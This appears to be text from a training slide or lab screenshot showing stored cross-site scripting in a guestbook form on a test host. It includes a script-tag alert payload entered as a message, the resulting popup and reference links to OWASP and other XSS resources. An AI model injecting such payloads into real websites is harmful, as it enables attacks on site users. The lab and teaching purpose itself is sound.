 Vulnerability: Stored Cross Site Scripting (XSS)
Name * Test#1
Message * <script>alert("You are hacked!")</script>
Sign Guestbook
10.6.6.13
You are hacked!
OK
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/